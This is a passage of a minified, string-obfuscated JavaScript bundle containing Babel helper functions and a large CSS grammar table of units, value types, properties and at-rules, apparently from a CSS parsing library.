strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2L;return(e=(0,r.A)(e))in t?Object[o(2752)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2L;if(n(1737)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(4097)]];if(void 0!==o){var i=o[n(1045)](t,e||n(2557));if(n(1737)!=(0,r.A)(i))return i;throw new TypeError(n(1547))}return(n(2377)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2L;var n=(0,o.A)(t,e(2377));return e(2360)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2L;return(r=e(3119)==typeof Symbol&&e(2360)==typeof Symbol[e(702)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3119)==typeof Symbol&&t[n(2882)]===Symbol&&t!==Symbol[n(2388)]?n(2360):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1309),r(3879),r(750),r(3204),r(2521)],units:{angle:[r(4135),r(2791),r(3954),r(1394)],decibel:["db"],flex:["fr"],frequency:["hz",r(3027)],length:["cm","mm","q","in","pt","pc","px","em",r(3768),"ex",r(1682),r(316),r(3566),"ch",r(3686),"ic",r(3901),"lh",r(719),"vw",r(698),r(2800),r(1353),"vh",r(432),r(3710),r(4252),"vi",r(678),r(1684),r(4194),"vb",r(3347),r(3968),r(3303),r(2240),r(574),r(361),r(857),r(2124),r(2358),r(575),r(1375),r(3839),r(3224),r(4257),r(532),r(790),r(447)],resolution:[r(3357),r(510),r(738),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1023),"absolute-size":r(981),"acos()":r(1652),"alpha-value":r(3658),"angle-percentage":r(2482),"angular-color-hint":r(3354),"angular-color-stop":r(2838),"angular-color-stop-list":r(1140),"animateable-feature":r(4177),"asin()":r(722),"atan()":r(1005),"atan2()":r(2035),attachment:r(4158),"attr()":r(3105),"attr-matcher":r(3786),"attr-modifier":r(578),"attribute-selector":r(4024),"auto-repeat":r(4042),"auto-track-list":r(3533),axis:r(586),"baseline-position":r(3327),"basic-shape":r(4207),"bg-image":r(3202),"bg-layer":r(2845),"bg-position":r(3974),"bg-size":r(3304),"blur()":r(1785),"blend-mode":r(3157),box:r(881),"brightness()":r(1806),"calc()":r(4136),"calc-sum":r(3673),"calc-product":r(4067),"calc-value":r(2331),"calc-constant":r(1189),"cf-final-image":r(2019),"cf-mixing-image":r(1845),"circle()":r(3749),"clamp()":r(916),"class-selector":r(380),"clip-source":r(4278),color:r(2485),"color-stop":r(312),"color-stop-angle":r(363),"color-stop-length":r(345),"color-stop-list":r(565),"color-interpolation-method":r(774),combinator:r(3025),"common-lig-values":r(3732),"compat-auto":r(4174),"composite-style":r(443),"compositing-operator":r(4261),"compound-selector":r(1217),"compound-selector-list":r(944),"complex-selector":r(2680),"complex-selector-list":r(4043),"conic-gradient()":r(3534),"contextual-alt-values":r(4108),"content-distribution":r(3123),"content-list":r(1361),"content-position":r(1105),"content-replacement":r(406),"contrast()":r(3185),"cos()":r(2180),counter:r(2280),"counter()":r(1009),"counter-name":r(3475),"counter-style":r(2264),"counter-style-name":r(3475),"counters()":r(853),"cross-fade()":r(4126),"cubic-bezier-timing-function":r(3230),"deprecated-system-color":r(491),"discretionary-lig-values":r(2083),"display-box":r(1910),"display-inside":r(1489),"display-internal":r(2046),"display-legacy":r(1623),"display-listitem":r(1018),"display-outside":r(3707),"drop-shadow()":r(1198),"east-asian-variant-values":r(742),"east-asian-width-values":r(4161),"element()":r(1349),"ellipse()":r(2577),"ending-shape":r(2387),"env()":r(2198),"exp()":r(2509),"explicit-track-list":r(3259),"family-name":r(3669),"feature-tag-value":r(1805),"feature-type":r(751),"feature-value-block":r(3427),"feature-value-block-list":r(3154),"feature-value-declaration":r(2772),"feature-value-declaration-list":r(3452),"feature-value-name":r(3475),"fill-rule":r(3628),"filter-function":r(842),"filter-function-list":r(1926),"final-bg-layer":r(2542),"fixed-breadth":r(3138),"fixed-repeat":r(2137),"fixed-size":r(1451),"font-stretch-absolute":r(1797),"font-variant-css21":r(3319),"font-weight-absolute":r(3072),"frequency-percentage":r(1019),"general-enclosed":r(1107),"generic-family":r(3445),"generic-name":r(2526),"geometry-box":r(771),gradient:r(4187),"grayscale()":r(968),"grid-line":r(2605),"historical-lig-values":r(1021),"hsl()":r(4172),"hsla()":r(2112),hue:r(1831),"hue-rotate()":r(788),"hue-interpolation-method":r(2411),"hwb()":r(3297),"hypot()":r(924),image:r(488),"image()":r(1099),"image-set()":r(2508),"image-set-option":r(1076),"image-src":r(3323),"image-tags":r(4175),"inflexible-breadth":r(3378),"inset()":r(1092),"invert()":r(2938),"keyframes-name":r(2909),"keyframe-block":r(328),"keyframe-block-list":r(631),"keyframe-selector":r(4147),"lab()":r(2290),"layer()":r(3754),"layer-name":r(1717),"lch()":r(2588),"leader()":r(2804),"leader-type":r(495),"length-percentage":r(3694),"light-dark()":r(3351),"line-names":r(3511),"line-name-list":r(1319),"line-style":r(791),"line-width":r(2003),"linear-color-hint":r(3138),"linear-color-stop":r(1202),"linear-gradient()":r(1627),"log()":r(3366),"mask-layer":r(426),"mask-position":r(3194),"mask-reference":r(2072),"mask-source":r(4278),"masking-mode":r(4090),"matrix()":r(3294),"matrix3d()":r(2504),"max()":r(1533),"media-and":r(4241),"media-condition":r(2546),"media-condition-without-or":r(2627),"media-feature":r(2675),"media-in-parens":r(4029),"media-not":r(1664),"media-or":r(3036),"media-query":r(2556),"media-query-list":r(2478),"media-type":r(3947),"mf-boolean":r(3734),"mf-name":r(3947),"mf-plain":r(3894),"mf-range":r(3635),"mf-value":r(1642),"min()":r(4007),"minmax()":r(3604),"mod()":r(3650),"name-repeat":r(2310),"named-color":r(2541),"namespace-prefix":r(3947),"ns-prefix":r(1648),"number-percentage":r(3658),"numeric-figure-values":r(2888),"numeric-fraction-values":r(2349),"numeric-spacing-values":r(4028),nth:r(1261),"opacity()":r(480),"overflow-position":r(3406),"outline-radius":r(3694),"page-body":r(3290),"page-margin-box":r(2355),"page-margin-box-type":r(529),"page-selector-list":r(848),"page-selector":r(4290),"page-size":r(4054),"path()":r(2417),"paint()":r(545),"perspective()":r(797),"polygon()":r(753),"polar-color-space":r(2393),position:r(1972),"pow()":r(3845),"pseudo-class-selector":r(3525),"pseudo-element-selector":r(3242),"pseudo-page":r(1462),quote:r(2939),"radial-gradient()":r(4058),ratio:r(1326),"ray()":r(707),"ray-size":r(567),"rectangular-color-space":r(3054),"relative-selector":r(1444),"relative-selector-list":r(1313),"relative-size":r(3577),"rem()":r(2027),"repeat-style":r(3451),"repeating-conic-gradient()":r(1274),"repeating-linear-gradient()":r(4209),"repeating-radial-gradient()":r(3248),"reversed-counter-name":r(3276),"rgb()":r(4081),"rgba()":r(3713),"rotate()":r(2133),"rotate3d()":r(3555),"rotateX()":r(438),"rotateY()":r(1987),"rotateZ()":r(1749),"round()":r(3392),"rounding-strategy":r(2153),"saturate()":r(4037),"scale()":r(2932),"scale3d()":r(1830),"scaleX()":r(730),"scaleY()":r(2595),"scaleZ()":r(830),"scroll()":r(3081),scroller:r(1563),"self-position":r(2165),"shape-radius":r(2841),"sign()":r(556),"skew()":r(3060),"skewX()":r(3497),"skewY()":r(1765),"sepia()":r(1746),shadow:r(587),"shadow-t":r(2982),shape:r(3118),"shape-box":r(2797),"side-or-corner":r(404),"sin()":r(4044),"single-animation":r(3659),"single-animation-direction":r(976),"single-animation-fill-mode":r(907),"single-animation-iteration-count":r(3117),"single-animation-play-state":r(1961),"single-animation-timeline":r(1454),"single-transition":r(1882),"single-transition-property":r(2065),size:r(4055),"sqrt()":r(2265),"step-position":r(727),"step-timing-function":r(2028),"subclass-selector":r(583),"supports-condition":r(2479),"supports-in-parens":r(3756),"supports-feature":r(826),"supports-decl":r(1683),"supports-selector-fn":r(3256),symbol:r(1470),"system-color":r(3852),"tan()":r(1118),target:r(1649),"target-counter()":r(2867),"target-counters()":r(1469),"target-text()":r(1729),"time-percentage":r(1203),"timeline-range-name":r(680),"easing-function":r(608),"track-breadth":r(1485),"track-list":r(2339),"track-repeat":r(2317),"track-size":r(2941),"transform-function":r(1962),"transform-list":r(2475),"transition-behavior-value":r(4152),"translate()":r(1109),"translate3d()":r(3562),"translateX()":r(765),"translateY()":r(2984),"translateZ()":r(2236),"type-or-unit":r(4093),"type-selector":r(2669),"var()":r(2866),"view()":r(1812),"viewport-length":r(2667),"visual-box":r(2268),"wq-name":r(1560),"-legacy-gradient":r(2933),"-legacy-linear-gradient":r(2620),"-legacy-repeating-linear-gradient":r(1232),"-legacy-linear-gradient-arguments":r(1710),"-legacy-radial-gradient":r(585),"-legacy-repeating-radial-gradient":r(2832),"-legacy-radial-gradient-arguments":r(2195),"-legacy-radial-gradient-size":r(2496),"-legacy-radial-gradient-shape":r(2387),"-non-standard-font":r(865),"-non-standard-color":r(528),"-non-standard-image-rendering":r(2967),"-non-standard-overflow":r(3240),"-non-standard-size":r(974),"-webkit-gradient()":r(2936),"-webkit-gradient-color-stop":r(3979),"-webkit-gradient-point":r(2552),"-webkit-gradient-radius":r(3694),"-webkit-gradient-type":r(3395),"-webkit-mask-box-repeat":r(3996),"-ms-filter-function-list":r(3222),"-ms-filter-function":r(405),"-ms-filter-function-progid":r(417),"-ms-filter-function-legacy":r(652),"absolute-color-base":r(2090),"absolute-color-function":r(682),age:r(605),"anchor-name":r(1063),"attr-name":r(894),"attr-fallback":r(736),"bg-clip":r(2848),bottom:r(2805),"container-name":r(3475),"container-condition":r(3376),"coord-box":r(3610),"generic-voice":r(1876),gender:r(2884),"generic-script-specific":r(1898),"generic-complete":r(2429),"generic-incomplete":r(2796),"-non-standard-generic-family":r(1359),left:r(2805),"color-base":r(2218),"color-function":r(682),"device-cmyk()":r(3638),"legacy-device-cmyk-syntax":r(3946),"modern-device-cmyk-syntax":r(3703),"cmyk-component":r(2399),"color-mix()":r(2381),"color-space":r(3063),"custom-color-space":r(1063),paint:r(633),"palette-identifier":r(1063),right:r(2805),"scope-start":r(525),"scope-end":r(525),"forgiving-selector-list":r(2287),"forgiving-relative-selector-list":r(2576),"selector-list":r(2532),"complex-real-selector-list":r(1676),"simple-selector-list":r(640),"relative-real-selector-list":r(3086),"complex-selector-unit":r(3512),"complex-real-selector":r(2842),"relative-real-selector":r(3440),"pseudo-compound-selector":r(4048),"simple-selector":r(2877),"legacy-pseudo-element-selector":r(1303),"single-animation-composition":r(2460),"svg-length":r(1860),"svg-writing-mode":r(2995),top:r(2805),x:r(4104),y:r(4104),declaration:r(3931),"declaration-list":r(2173),url:r(1651),"url-modifier":r(1855),"number-zero-one":r(938),"number-one-or-greater":r(3182),"color()":r(2872),"colorspace-params":r(1081),"predefined-rgb-params":r(2159),"predefined-rgb":r(399),"xyz-params":r(3514),"xyz-space":r(962),"oklab()":r(2193),"oklch()":r(2724),"offset-path":r(2733),"rect()":r(2971),"xywh()":r(2593),"query-in-parens":r(1525),"size-feature":r(1699),"style-feature":r(1247),"style-query":r(3079),"style-condition":r(3808),"style-in-parens":r(971),"-non-standard-display":r(2583),"inset-area":r(2303),"position-area":r(3568),"anchor()":r(459),"anchor-side":r(1151),"anchor-size()":r(1350),"anchor-size":r(1835),"anchor-element":r(1063),"try-size":r(2591),"try-tactic":r(401),"font-variant-css2":r(2682),"font-width-css3":r(1761),"system-family-name":r(1486)},properties:{"--*":r(1740),"-ms-accelerator":r(2323),"-ms-block-progression":r(2640),"-ms-content-zoom-chaining":r(2084),"-ms-content-zooming":r(1581),"-ms-content-zoom-limit":r(614),"-ms-content-zoom-limit-max":r(3199),"-ms-content-zoom-limit-min":r(3199),"-ms-content-zoom-snap":r(720),"-ms-content-zoom-snap-points":r(3972),"-ms-content-zoom-snap-type":r(1874),"-ms-filter":r(460),"-ms-flow-from":r(2089),"-ms-flow-into":r(2089),"-ms-grid-columns":r(1316),"-ms-grid-rows":r(1316),"-ms-high-contrast-adjust":r(2469),"-ms-hyphenate-limit-chars":r(4198),"-ms-hyphenate-limit-lines":r(536),"-ms-hyphenate-limit-zone":r(2405),"-ms-ime-align":r(563),"-ms-overflow-style":r(4021),"-ms-scrollbar-3dlight-color":r(2813),"-ms-scrollbar-arrow-color":r(2813),"-ms-scrollbar-base-color":r(2813),"-ms-scrollbar-darkshadow-color":r(2813),"-ms-scrollbar-face-color":r(2813),"-ms-scrollbar-highlight-color":r(2813),"-ms-scrollbar-shadow-color":r(2813),"-ms-scrollbar-track-color":r(2813),"-ms-scroll-chaining":r(442),"-ms-scroll-limit":r(1716),"-ms-scroll-limit-x-max":r(3076),"-ms-scroll-limit-x-min":r(1477),"-ms-scroll-limit-y-max":r(3076),"-ms-scroll-limit-y-min":r(1477),"-ms-scroll-rails":r(3973),"-ms-scroll-snap-points-x":r(4293),"-ms-scroll-snap-points-y":r(4293),"-ms-scroll-snap-type":r(1874),"-ms-scroll-snap-x":r(3019),"-ms-scroll-snap-y":r(3250),"-ms-scroll-translation":r(2807),"-ms-text-autospace":r(2762),"-ms-touch-select":r(1656),"-ms-user-select":r(741),"-ms-wrap-flow":r(2424),"-ms-wrap-margin":r(1477),"-ms-wrap-through":r(3140),"-moz-appearance":r(2162),"-moz-binding":r(1714),"-moz-border-bottom-colors":r(3467),"-moz-border-left-colors":r(3467),"-moz-border-right-colors":r(3467),"-moz-border-top-colors":r(3467),"-moz-context-properties":r(4e3),"-moz-float-edge":r(3345),"-moz-force-broken-image-icon":r(2559),"-moz-image-region":r(1415),"-moz-orient":r(2996),"-moz-outline-radius":r(2827),"-moz-outline-radius-bottomleft":r(2763),"-moz-outline-radius-bottomright":r(2763),"-moz-outline-radius-topleft":r(2763),"-moz-outline-radius-topright":r(2763),"-moz-stack-sizing":r(1460),"-moz-text-blink":r(391),"-moz-user-focus":r(453),"-moz-user-input":r(996),"-moz-user-modify":r(3302),"-moz-window-dragging":r(3295),"-moz-window-shadow":r(400),"-webkit-appearance":r(1115),"-webkit-border-before":r(2898),"-webkit-border-before-color":r(2813),"-webkit-border-before-style":r(4295),"-webkit-border-before-width":r(3980),"-webkit-box-reflect":r(384),"-webkit-line-clamp":r(1339),"-webkit-mask":r(3639),"-webkit-mask-attachment":r(1307),"-webkit-mask-clip":r(457),"-webkit-mask-composite":r(4025),"-webkit-mask-image":r(942),"-webkit-mask-origin":r(339),"-webkit-mask-position":r(1843),"-webkit-mask-position-x":r(2383),"-webkit-mask-position-y":r(3358),"-webkit-mask-repeat":r(1060),"-webkit-mask-repeat-x":r(1507),"-webkit-mask-repeat-y":r(1507),"-webkit-mask-size":r(2638),"-webkit-overflow-scrolling":r(668),"-webkit-tap-highlight-color":r(2813),"-webkit-text-fill-color":r(2813),"-webkit-text-stroke":r(2579),"-webkit-text-stroke-color":r(2813),"-webkit-text-stroke-width":r(1477),"-webkit-touch-callout":r(3461),"-webkit-user-modify":r(906),"accent-color":r(2657),"align-content":r(2434),"align-items":r(3462),"align-self":r(423),"align-tracks":r(4132),all:r(4193),"anchor-name":r(2790),"anchor-scope":r(1314),animation:r(1293),"animation-composition":r(4213),"animation-delay":r(4112),"animation-direction":r(4162),"animation-duration":r(4112),"animation-fill-mode":r(2151),"animation-iteration-count":r(2322),"animation-name":r(2320),"animation-play-state":r(3279),"animation-range":r(3796),"animation-range-end":r(3234),"animation-range-start":r(3234),"animation-timing-function":r(1824),"animation-timeline":r(4065),appearance:r(2707),"aspect-ratio":r(2746),azimuth:r(1922),"backdrop-filter":r(2102),"backface-visibility":r(2371),background:r(3989),"background-attachment":r(1307),"background-blend-mode":r(3849),"background-clip":r(3674),"background-color":r(2813),"background-image":r(1956),"background-origin":r(3988),"background-position":r(3699),"background-position-x":r(1111),"background-position-y":r(2713),"background-repeat":r(1060),"background-size":r(2638),"block-size":r(3252),border:r(1244),"border-block":r(3251),"border-block-color":r(1211),"border-block-style":r(1524),"border-block-width":r(1042),"border-block-end":r(3251),"border-block-end-color":r(1680),"border-block-end-style":r(1524),"border-block-end-width":r(1042),"border-block-start":r(3251),"border-block-start-color":r(1680),"border-block-start-style":r(1524),"border-block-start-width":r(1042),"border-bottom":r(1244),"border-bottom-color":r(1680),"border-bottom-left-radius":r(345),"border-bottom-right-radius":r(345),"border-bottom-style":r(2078),"border-bottom-width":r(3245),"border-collapse":r(2197),"border-color":r(3271),"border-end-end-radius":r(345),"border-end-start-radius":r(345),"border-image":r(3098),"border-image-outset":r(3023),"border-image-repeat":r(1295),"border-image-slice":r(552),"border-image-source":r(3202),"border-image-width":r(1973),"border-inline":r(3251),"border-inline-end":r(3251),"border-inline-color":r(1211),"border-inline-style":r(1524),"border-inline-width":r(1042),"border-inline-end-color":r(1680),"border-inline-end-style":r(1524),"border-inline-end-width":r(1042),"border-inline-start":r(3251),"border-inline-start-color":r(1680),"border-inline-start-style":r(1524),"border-inline-start-width":r(1042),"border-left":r(1244),"border-left-color":r(2813),"border-left-style":r(2078),"border-left-width":r(3245),"border-radius":r(3325),"border-right":r(1244),"border-right-color":r(2813),"border-right-style":r(2078),"border-right-width":r(3245),"border-spacing":r(1407),"border-start-end-radius":r(345),"border-start-start-radius":r(345),"border-style":r(3626),"border-top":r(1244),"border-top-color":r(2813),"border-top-left-radius":r(345),"border-top-right-radius":r(345),"border-top-style":r(2078),"border-top-width":r(3245),"border-width":r(1057),bottom:r(2096),"box-align":r(772),"box-decoration-break":r(1702),"box-direction":r(1537),"box-flex":r(4104),"box-flex-group":r(1480),"box-lines":r(1337),"box-ordinal-group":r(1480),"box-orient":r(3047),"box-pack":r(820),"box-shadow":r(2391),"box-sizing":r(2663),"break-after":r(1608),"break-before":r(1608),"break-inside":r(4179),"caption-side":r(4012),caret:r(2740),"caret-color":r(2657),"caret-shape":r(313),clear:r(3507),clip:r(1415),"clip-path":r(2518),"clip-rule":r(3628),color:r(2813),"color-interpolation-filters":r(2306),"color-scheme":r(325),"column-count":r(3415),"column-fill":r(860),"column-gap":r(2246),"column-rule":r(4253),"column-rule-color":r(2813),"column-rule-style":r(4295),"column-rule-width":r(3980),"column-span":r(1252),"column-width":r(2805),columns:r(2953),contain:r(455),"contain-intrinsic-size":r(539),"contain-intrinsic-block-size":r(1654),"contain-intrinsic-height":r(1654),"contain-intrinsic-inline-size":r(1654),"contain-intrinsic-width":r(1654),container:r(1164),"container-name":r(956),"container-type":r(1284),content:r(1650),"content-visibility":r(3101),"counter-increment":r(2373),"counter-reset":r(2799),"counter-set":r(2373),cursor:r(4264),d:r(653),cx:r(3694),cy:r(3694),direction:r(4175),display:r(2908),"dominant-baseline":r(1888),"empty-cells":r(3675),"field-sizing":r(1429),fill:r(2699),"fill-opacity":r(905),"fill-rule":r(3628),filter:r(2749),flex:r(2141),"flex-basis":r(3893),"flex-direction":r(2979),"flex-flow":r(2701),"flex-grow":r(4104),"flex-shrink":r(4104),"flex-wrap":r(2242),float:r(2899),font:r(1280),"font-family":r(704),"font-feature-settings":r(2606),"font-kerning":r(3780),"font-language-override":r(3491),"font-optical-sizing":r(2469),"font-palette":r(1067),"font-variation-settings":r(3274),"font-size":r(594),"font-size-adjust":r(2106),"font-smooth":r(2348),"font-stretch":r(2742),"font-style":r(1534),"font-synthesis":r(3283),"font-synthesis-position":r(2469),"font-synthesis-small-caps":r(2469),"font-synthesis-style":r(2469),"font-synthesis-weight":r(2469),"font-variant":r(2847),"font-variant-alternates":r(3405),"font-variant-caps":r(1464),"font-variant-east-asian":r(901),"font-variant-emoji":r(4061),"font-variant-ligatures":r(3957),"font-variant-numeric":r(3611),"font-variant-position":r(3918),"font-weight":r(939),"forced-color-adjust":r(1862),gap:r(3422),grid:r(1930),"grid-area":r(3411),"grid-auto-columns":r(1201),"grid-auto-flow":r(2101),"grid-auto-rows":r(1201),"grid-column":r(3165),"grid-column-end":r(1055),"grid-column-gap":r(3138),"grid-column-start":r(1055),"grid-gap":r(1734),"grid-row":r(3165),"grid-row-end":r(1055),"grid-row-gap":r(3138),"grid-row-start":r(1055),"grid-template":r(3621),"grid-template-areas":r(630),"grid-template-columns":r(1985),"grid-template-rows":r(1985),"hanging-punctuation":r(1294),height:r(3084),"hyphenate-character":r(2507),"hyphenate-limit-chars":r(2836),hyphens:r(347),"image-orientation":r(1434),"image-rendering":r(1878),"image-resolution":r(1488),"ime-mode":r(869),"initial-letter":r(2659),"initial-letter-align":r(3556),"inline-size":r(3252),"input-security":r(2469),inset:r(2231),"inset-block":r(1360),"inset-block-end":r(4131),"inset-block-start":r(4131),"inset-inline":r(1360),"inset-inline-end":r(4131),"inset-inline-start":r(4131),"interpolate-size":r(658),isolation:r(4080),"justify-content":r(2095),"justify-items":r(2229),"justify-self":r(441),"justify-tracks":r(783),left:r(2096),"letter-spacing":r(2246),"line-break":r(2169),"line-clamp":r(1339),"line-height":r(3932),"line-height-step":r(1477),"list-style":r(3102),"list-style-image":r(1779),"list-style-position":r(3876),"list-style-type":r(1414),margin:r(1126),"margin-block":r(811),"margin-block-end":r(2337),"margin-block-start":r(2337),"margin-bottom":r(2096),"margin-inline":r(811),"margin-inline-end":r(2337),"margin-inline-start":r(2337),"margin-left":r(2096),"margin-right":r(2096),"margin-top":r(2096),"margin-trim":r(3045),marker:r(3369),"marker-end":r(3369),"marker-mid":r(3369),"marker-start":r(3369),mask:r(3540),"mask-border":r(2543),"mask-border-mode":r(1382),"mask-border-outset":r(3023),"mask-border-repeat":r(1295),"mask-border-slice":r(2651),"mask-border-source":r(3202),"mask-border-width":r(1973),"mask-clip":r(3175),"mask-composite":r(2041),"mask-image":r(942),"mask-mode":r(871),"mask-origin":r(2573),"mask-position":r(1843),"mask-repeat":r(1060),"mask-size":r(2638),"mask-type":r(1382),"masonry-auto-flow":r(1823),"math-depth":r(1908),"math-shift":r(917),"math-style":r(917),"max-block-size":r(3805),"max-height":r(3253),"max-inline-size":r(3805),"max-lines":r(1339),"max-width":r(3253),"min-block-size":r(3450),"min-height":r(3084),"min-inline-size":r(3450),"min-width":r(3084),"mix-blend-mode":r(2030),"object-fit":r(3473),"object-position":r(1504),offset:r(3262),"offset-anchor":r(2547),"offset-distance":r(3138),"offset-path":r(1520),"offset-position":r(3842),"offset-rotate":r(3131),opacity:r(3773),order:r(1480),orphans:r(1480),outline:r(4011),"outline-color":r(2657),"outline-offset":r(1477),"outline-style":r(3527),"outline-width":r(3245),overflow:r(1990),"overflow-anchor":r(2469),"overflow-block":r(3005),"overflow-clip-box":r(3580),"overflow-clip-margin":r(3441),"overflow-inline":r(3005),"overflow-wrap":r(2481),"overflow-x":r(3005),"overflow-y":r(3005),overlay:r(2172),"overscroll-behavior":r(2834),"overscroll-behavior-block":r(3824),"overscroll-behavior-inline":r(3824),"overscroll-behavior-x":r(3824),"overscroll-behavior-y":r(3824),padding:r(1264),"padding-block":r(2283),"padding-block-end":r(3579),"padding-block-start":r(3579),"padding-bottom":r(3694),"padding-inline":r(2283),"padding-inline-end":r(3579),"padding-inline-start":r(3579),"padding-left":r(3694),"padding-right":r(3694),"padding-top":r(3694),page:r(810),"page-break-after":r(3329),"page-break-before":r(3329),"page-break-inside":r(1087),"paint-order":r(1441),perspective:r(2930),"perspective-origin":r(1504),"place-content":r(3727),"place-items":r(3633),"place-self":r(3623),"pointer-events":r(1526),position:r(4192),"position-anchor":r(1697),"position-area":r(1521),"position-try":r(4233),"position-try-fallbacks":r(651),"position-try-order":r(1698),"position-visibility":r(980),"print-color-adjust":r(1647),quotes:r(4280),r:r(3694),resize:r(2263),right:r(2096),rotate:r(1468),"row-gap":r(2246),"ruby-align":r(3353),"ruby-merge":r(615),"ruby-position":r(535),rx:r(3694),ry:r(3694),scale:r(3697),"scrollbar-color":r(1181),"scrollbar-gutter":r(601),"scrollbar-width":r(1665),"scroll-behavior":r(3872),"scroll-margin":r(657),"scroll-margin-block":r(1022),"scroll-margin-block-start":r(1477),"scroll-margin-block-end":r(1477),"scroll-margin-bottom":r(1477),"scroll-margin-inline":r(1022),"scroll-margin-inline-start":r(1477),"scroll-margin-inline-end":r(1477),"scroll-margin-left":r(1477),"scroll-margin-right":r(1477),"scroll-margin-top":r(1477),"scroll-padding":r(3365),"scroll-padding-block":r(3193),"scroll-padding-block-start":r(2667),"scroll-padding-block-end":r(2667),"scroll-padding-bottom":r(2667),"scroll-padding-inline":r(3193),"scroll-padding-inline-start":r(2667),"scroll-padding-inline-end":r(2667),"scroll-padding-left":r(2667),"scroll-padding-right":r(2667),"scroll-padding-top":r(2667),"scroll-snap-align":r(2454),"scroll-snap-coordinate":r(1113),"scroll-snap-destination":r(1504),"scroll-snap-points-x":r(3890),"scroll-snap-points-y":r(3890),"scroll-snap-stop":r(1106),"scroll-snap-type":r(922),"scroll-snap-type-x":r(4038),"scroll-snap-type-y":r(4038),"scroll-timeline":r(448),"scroll-timeline-axis":r(2385),"scroll-timeline-name":r(4267),"shape-image-threshold":r(3773),"shape-margin":r(3138),"shape-outside":r(689),"shape-rendering":r(1901),stroke:r(2699),"stroke-dasharray":r(3306),"stroke-dashoffset":r(1802),"stroke-linecap":r(1500),"stroke-linejoin":r(1967),"stroke-miterlimit":r(833),"stroke-opacity":r(1101),"stroke-width":r(1802),"tab-size":r(3437),"table-layout":r(4047),"text-align":r(671),"text-align-last":r(812),"text-anchor":r(1940),"text-combine-upright":r(2347),"text-decoration":r(2783),"text-decoration-color":r(2813),"text-decoration-line":r(1331),"text-decoration-skip":r(3379),"text-decoration-skip-ink":r(2825),"text-decoration-style":r(3578),"text-decoration-thickness":r(3738),"text-emphasis":r(604),"text-emphasis-color":r(2813),"text-emphasis-position":r(3198),"text-emphasis-style":r(1369),"text-indent":r(4006),"text-justify":r(419),"text-orientation":r(2464),"text-overflow":r(2177),"text-rendering":r(1927),"text-shadow":r(1391),"text-size-adjust":r(2213),"text-spacing-trim":r(2940),"text-transform":r(3704),"text-underline-offset":r(3382),"text-underline-position":r(3759),"text-wrap":r(1777),"text-wrap-mode":r(1799),"text-wrap-style":r(473),"timeline-scope":r(2790),top:r(2096),"touch-action":r(1431),transform:r(3864),"transform-box":r(341),"transform-origin":r(3517),"transform-style":r(2412),transition:r(3656),"transition-behavior":r(4279),"transition-delay":r(4112),"transition-duration":r(4112),"transition-property":r(2295),"transition-timing-function":r(1824),translate:r(1340),"unicode-bidi":r(1059),"user-select":r(2891),"vector-effect":r(2409),"vertical-align":r(3993),"view-timeline":r(954),"view-timeline-axis":r(2385),"view-timeline-inset":r(4272),"view-timeline-name":r(2790),"view-transition-name":r(2647),visibility:r(1858),"white-space":r(3886),"white-space-collapse":r(1529),widows:r(1480),width:r(3084),"will-change":r(3757),"word-break":r(2852),"word-spacing":r(3800),"word-wrap":r(3296),"writing-mode":r(1615),x:r(3694),y:r(3694),"z-index":r(1877),zoom:r(2121),"-moz-background-clip":r(3167),"-moz-border-radius-bottomleft":r(1423),"-moz-border-radius-bottomright":r(2775),"-moz-border-radius-topleft":r(3024),"-moz-border-radius-topright":r(2775),"-moz-control-character-visibility":r(2371),"-moz-osx-font-smoothing":r(1192),"-moz-user-select":r(3034),"-ms-flex-align":r(4144),"-ms-flex-item-align":r(2600),"-ms-flex-line-pack":r(3646),"-ms-flex-negative":r(3172),"-ms-flex-pack":r(2235),"-ms-flex-order":r(1480),"-ms-flex-positive":r(1153),"-ms-flex-preferred-size":r(3169),"-ms-interpolation-mode":r(2274),"-ms-grid-column-align":r(1159),"-ms-grid-row-align":r(1159),"-ms-hyphenate-limit-last":r(3328),"-webkit-background-clip":r(457),"-webkit-column-break-after":r(2204),"-webkit-column-break-before":r(2204),"-webkit-column-break-inside":r(2204),"-webkit-font-smoothing":r(2486),"-webkit-mask-box-image":r(4122),"-webkit-print-color-adjust":r(1647),"-webkit-text-security":r(4220),"-webkit-user-drag":r(3065),"-webkit-user-select":r(2757),"alignment-baseline":r(1976),"baseline-shift":r(3766),behavior:r(1883),cue:r(3558),"cue-after":r(4210),"cue-before":r(4210),"glyph-orientation-horizontal":r(2470),"glyph-orientation-vertical":r(2470),kerning:r(3740),pause:r(691),"pause-after":r(3975),"pause-before":r(3975),rest:r(1678),"rest-after":r(3975),"rest-before":r(3975),src:r(3553),speak:r(1991),"speak-as":r(4219),"unicode-range":r(3911),"voice-balance":r(1292),"voice-duration":r(2957),"voice-family":r(3875),"voice-pitch":r(815),"voice-range":r(815),"voice-rate":r(2696),"voice-stress":r(2130),"voice-volume":r(2503),"white-space-trim":r(967)},atrules:{charset:{prelude:r(460),descriptors:null},"counter-style":{prelude:r(3352),descriptors:{"additive-symbols":r(1357),fallback:r(3352),negative:r(2021),pad:r(1825),prefix:r(2109),range:r(1443),"speak-as":r(3015),suffix:r(2109),symbols:r(1589),system:r(1557)}},document:{prelude:r(3292),descriptors:null},"font-palette-values":{prelude:r(1063),descriptors:{"base-palette":r(527),"font-family":r(3717),"override-colors":r(616)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1175),"descent-override":r(1175),"font-display":r(4283),"font-family":r(1273),"font-feature-settings":r(2606),"font-variation-settings":r(3274),"font-stretch":r(1551),"font-style":r(1402),"font-weight":r(1633),"line-gap-override":r(1175),"size-adjust":r(3199),src:r(3553),"unicode-range":r(3911)}},"font-feature-values":{prelude:r(3717),descriptors:null},import:{prelude:r(3536),descriptors:null},keyframes:{prelude:r(3288),descriptors:null},layer:{prelude:r(2301),descriptors:null},media:{prelude:r(3293),descriptors:null},namespace:{prelude:r(1141),descriptors:null},page:{prelude:r(3630),descriptors:{bleed:r(3076),